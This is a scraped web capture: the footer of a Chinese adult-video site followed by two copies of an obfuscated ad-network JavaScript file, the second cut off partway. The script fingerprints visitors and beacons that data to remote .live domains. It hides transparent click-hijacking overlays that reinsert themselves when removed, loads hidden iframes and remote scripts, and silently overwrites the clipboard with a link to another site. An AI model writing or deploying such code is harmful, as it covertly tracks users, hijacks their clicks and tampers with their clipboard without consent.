                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4b2a3d7d20652824260b2c262a222765282426">[email&#160;protected]</a>   &nbsp 友链添加-<a href="https://av6k.xyz/">AV6K线上视频</a>
<div class="widgetsamung"  style="visibility: hidden;">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KW5RjdhEAGr0d3TL",ck:"KW5RjdhEAGr0d3TL"})</script>
<!--旧版V5总量-->
<script type="text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script>var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>



</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>

<!--自定顶飘
<style>
.closebox1 {text-align: center;background-color: #60002a38;color: #fff;padding: 4px 0;display: block;font-size: 12px;margin-top: -3px;}
</style>
<script>
$(document).ready(function(){$(".closebox1").click(function(){
  $("#closebox1").hide();
});});
</script>
<div id="closebox1" style="position: fixed; top: 0;left: 50%; height: 100px; max-height: 60px;width: 100%;margin: 0 auto;max-width:995px;
     transform: translate(-50%, 0px);z-index:9999;">
     <a href="https://wugeapp.com/?modelCode=100089" target="_blank">
        <img src="/video-ads/直播/960-120.gif" width="100%" height="100%">
     </a><span class="closebox1">关闭广告</span>
</div>
-->


 
 


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ff8fdc636c2a46f986ddb289e68171c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bcgbj.errwascrer.live:8891/vh4/173228
body_size: 5974
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"16919","c_2":1,"c_3":"173228","c_4":"19","c_5":"bottom","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38097&adsid=6040524&zoneid=173228&uid=16919&adtplid=19&plantype=cpv","a_2":"https:\/\/BcHD.vftwbvfter.live:9896\/c.php?s=[base64];845af9da70a37f33d46069adcb658fd8;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/724xinsp\/2.gif","a_4":"6040524","a_5":"38097","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bcgbj.awrwasrser.live:8891/vh4/167286
body_size: 5970
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
            } else {
                d.style.cssText += param.c_5 + ':' + ((i % 4) * (param.d_2 / 4) + param.o) + 'px;left:' + Math.ceil(((parseInt(i / 4) * w) / 10 - (parseInt(i / 4) * 0.5)) + 1.5) + 'px;background-position:-' + Math.ceil((parseInt(i / 4) * w) / 10) + 'px ' + ((param.c_5 === 'top' ? -1 : 1) * ((i + (param.c_5 === 'top' ? 0 : 1)) % 4) * (param.d_2 / 4) - (param.c_5 === 'top' ? param.d_2 : 0)) + 'px;';
            }
  
            dms.push(d);
        }
  
        var mask, mcls;
        var mstyle = param.c_5 === 'relative' ? ('width: 100%; height: 100%; position: absolute; z-index: 1;background: rgba(0,0,0,0);') : ('z-index:' + zIndex + ';width: ' + w + 'px;height: ' + param.d_2 + 'px;position: fixed;' + param.c_5 + ':' + param.o + 'px;background: rgba(0,0,0,0);');
  
        function cmask () {
          mask = doc.createElement('div');
          mcls = rsr(5);
          mask.classList.add(mcls);
          if (param.c_5 === 'relative') {
            wrap.appendChild(mask);
          } else {
            doc.body.appendChild(mask);
          }
          mask.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
          var s = doc.createElement('style');
          s.innerHTML = '.' + mcls + '{' + mstyle + '}';
          doc.head.appendChild(s);
        }
        cmask();
  
        var vc = doc.createElement(rsr(5)), cld = false;
        vc.style.cssText = [
            'background-image:url('+param.x_img+')',
            'background-size:'+param.h+'px '+param.h+'px',
            'position:fixed', 'z-index:' + zIndex, 'right:1px', 'color:rgb(255,255,255)',
            'width:'+param.h+'px', 'height:'+param.h+'px', 'text-align:center'
        ].join(';');
        vc.style[param.c_5] = param.d_2 + param.o - 2 + 'px';
  
        if (param.fcl == 1) {
          vc.addEventListener('click', jump);
        } else {
          vc.addEventListener('click', function () {
              cld = true;
              flag.remove();
              for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
              for (var i = 0; i < dms.length; i++) {dms[i].remove();}
              this.remove(); 
              body.style[param.c_5 === 'top' ? 'paddingTop' : 'paddingBottom'] = '';
              dms = [];
              mask.remove();
              try {;} catch (e) {console.error(e);}
          });
        }
        
        var fun = new Function ('l', 'l();');
  
        function lead () {
            if (!cld) {
                var t = doc.body.querySelector(tag), c = t ? getComputedStyle(t) : {}, target = (param.c_5 === 'relative' ? wrap : doc.body);
                if (!t) {
                    dms.forEach(function (l) {target.appendChild(l);});
                } else if (c.display !== 'block') {
                    for (var i = 0, len = dms.length; i < len; i++) {
                        var d = dms[i];
                        dms[i] = d.cloneNode();d.remove();
                        dms[i].style.display = 'block';
                        dms[i].removeEventListener(param.tg === 1 ? 'click' : 'touchstart', jump);
                        dms[i].addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
                        target.appendChild(dms[i]);
                    }
                } else if (c.backgroundImage === 'none') {
                    var i = rsr(rdr(3, 8), 1);
                    flag.id = i;
                    s.innerHTML = '#' + i + ' ~ ' + tag + '{background-image: url('+ param.a_3 +') !important}';
                    doc.body.appendChild(s);
                    t.parentElement.insertBefore(flag, t);
                }
                if (!doc.body.querySelector('.' + mcls)) {
                  cmask();
                }
                setTimeout(fun, 1000, lead);
            }
        }
  
        doc.body.appendChild(s);
        fun(lead);
  
        doc.body.addEventListener('touchstart', function () {fun(lead);});
  
        if (param.c_5 === 'relative') {
            cst.parentElement.insertBefore(wrap, cst);
        } else if (param.c_5 === 'top') {
            param.d_3 !== 0 && body.insertBefore(vc, f);
            body.style.paddingTop = param.d_2 + param.o + 'px';
        } else if (param.c_5 === 'bottom')  {
            param.d_3 !== 0 && body.appendChild(vc);
            body.style.paddingBottom = param.d_2 + param.o + 'px'; 
        }
    };
  
    function ckv () {
        var rect = wrap.getBoundingClientRect(), h = win.innerHeight - 10;
        if (rect.top < h && rect.bottom > 10) {
            body.removeEventListener('touchend', ckv);
            win.removeEventListener('scroll', ckv);
            ckv = function () {};
            cv();
        }
    }
  
    function ev () {
        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
